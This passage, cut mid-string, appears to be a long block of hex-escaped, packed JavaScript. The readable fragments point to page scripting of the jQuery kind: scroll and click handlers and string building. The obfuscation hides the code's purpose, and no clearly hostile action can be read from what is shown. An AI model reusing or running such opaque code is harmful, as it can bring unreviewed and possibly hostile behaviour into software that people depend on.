x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x68\x3D\x4E\x2C\x32\x51\x3D\x24\x28\x57\x29\x2C\x33\x70\x3D\x32\x51\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x33\x70\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x26\x26\x32\x51\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x32\x39\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x70\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x26\x26\x32\x51\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x72\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x70\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x29\x26\x26\x32\x51\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x32\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x56\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x34\x69\x5C\x5C\x31\x62\x5C\x5C\x32\x72\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x32\x64\x3D\x4E\x3B\x50\x28\x38\x6A\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x79\x20\x33\x71\x3D\x7B\x7D\x3B\x33\x71\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x33\x72\x2C\x33\x71\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x5D\x3D\x33\x72\x2C\x24\x28\x57\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x33\x71\x29\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x32\x65\x3D\x4E\x3B\x50\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x49\x20\x38\x6B\x28\x29\x7B\x38\x6C\x3D\x38\x6D\x7D\x7D\x59\x7B\x79\x20\x33\x73\x3D\x24\x28\x57\x29\x3B\x24\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x2C\x49\x28\x29\x7B\x79\x20\x35\x48\x3D\x32\x65\x3B\x24\x28\x57\x29\x5B\x35\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x49\x3F\x33\x73\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x58\x5C\x5C\x70\x5C\x27\x5D\x28\x32\x62\x29\x3A\x33\x73\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x73\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x34\x6A\x3D\x32\x65\x2C\x34\x6B\x3D\x7B\x7D\x3B\x34\x6B\x5B\x34\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x31\x35\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x34\x69\x5C\x5C\x31\x62\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x5B\x34\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x34\x6B\x2C\x34\x6C\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x32\x52\x3D\x4E\x2C\x34\x6D\x3D\x24\x28\x57\x29\x2C\x35\x4A\x3D\x34\x6D\x5B\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x35\x4B\x28\x34\x6D\x2C\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x35\x4C\x2C\x35\x4A\x29\x7D\x29\x3B\x49\x20\x35\x4D\x28\x33\x74\x2C\x33\x75\x29\x7B\x79\x20\x31\x4F\x3D\x4E\x3B\x32\x36\x28\x79\x20\x32\x53\x3D\x31\x35\x3B\x32\x53\x3C\x33\x74\x5B\x33\x75\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3B\x32\x53\x2B\x2B\x29\x50\x28\x33\x74\x5B\x33\x75\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x32\x53\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x21\x3D\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x79\x20\x35\x4E\x3D\x33\x74\x5B\x33\x75\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x32\x53\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x38\x6E\x7D\x59\x7B\x49\x20\x38\x6F\x28\x29\x7B\x79\x20\x32\x54\x3D\x31\x4F\x2C\x35\x4F\x3D\x38\x70\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x64\x5C\x27\x5D\x28\x38\x71\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x38\x72\x29\x2B\x31\x77\x3B\x38\x73\x3D\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x27\x2B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x38\x74\x2B\x28\x5C\x27\x5C\x5C\x34\x37\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x76\x5C\x27\x29\x2B\x35\x4F\x2B\x28\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x27\x29\x7D\x7D\x7D\x31\x67\x20\x35\x4E\x7D\x49\x20\x35\x50\x28\x35\x51\x2C\x35\x52\x2C\x35\x53\x29\x7B\x79\x20\x33\x76\x3D\x4E\x2C\x35\x54\x3D\x35\x51\x5B\x35\x52\x5D\x5B\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x35\x55\x3D\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x35\x53\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x27\x2B\x35\x54\x2B\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x3B\x31\x67\x20\x35\x55\x7D\x49\x20\x35\x56\x28\x35\x57\x2C\x35\x58\x29\x7B\x79\x20\x31\x50\x3D\x4E\x3B\x50\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x21\x3D\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x29\x29\x7B\x79\x20\x35\x59\x3D\x35\x57\x5B\x35\x58\x5D\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x76\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x35\x5A\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x36\x5C\x27\x29\x2B\x35\x59\x2B\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x3B\x31\x67\x20\x35\x5A\x7D\x59\x7B\x49\x20\x38\x75\x28\x29\x7B\x79\x20\x32\x78\x3D\x31\x50\x3B\x38\x76\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x57\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x7D\x49\x20\x36\x30\x28\x36\x31\x2C\x36\x32\x29\x7B\x79\x20\x31\x4C\x3D\x4E\x3B\x50\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x29\x3D\x3D\x3D\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x49\x20\x38\x77\x28\x29\x7B\x79\x20\x36\x33\x3D\x31\x4C\x3B\x38\x78\x28\x57\x29\x5B\x36\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x59\x7B\x79\x20\x33\x77\x3D\x36\x31\x5B\x36\x32\x5D\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x36\x34\x3D\x33\x77\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x35\x2C\x33\x53\x29\x2C\x36\x35\x3D\x33\x77\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x38\x79\x2C\x38\x7A\x29\x2C\x36\x36\x3D\x33\x77\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x38\x41\x2C\x36\x37\x29\x2C\x36\x38\x3D\x38\x42\x5B\x38\x43\x28\x36\x35\x2C\x36\x37\x29\x2D\x31\x77\x5D\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x27\x2B\x36\x36\x2B\x5C\x27\x5C\x5C\x34\x69\x5C\x5C\x31\x62\x5C\x27\x2B\x36\x34\x2C\x36\x39\x3D\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x36\x38\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x3B\x31\x67\x20\x36\x39\x7D\x7D\x49\x20\x34\x6E\x28\x36\x61\x2C\x34\x6F\x29\x7B\x79\x20\x31\x79\x3D\x4E\x2C\x36\x62\x3D\x24\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x36\x61\x29\x2C\x32\x79\x3D\x36\x62\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x32\x39\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x2C\x33\x78\x3D\x32\x79\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x7C\x7C\x31\x35\x2C\x34\x70\x3D\x32\x79\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2C\x33\x78\x2D\x31\x77\x29\x7C\x7C\x31\x35\x2C\x36\x63\x3D\x32\x79\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x31\x35\x2C\x34\x70\x29\x2C\x32\x7A\x3D\x32\x79\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x34\x70\x2C\x33\x78\x29\x2C\x36\x64\x3D\x32\x79\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x33\x78\x29\x3B\x50\x28\x32\x7A\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\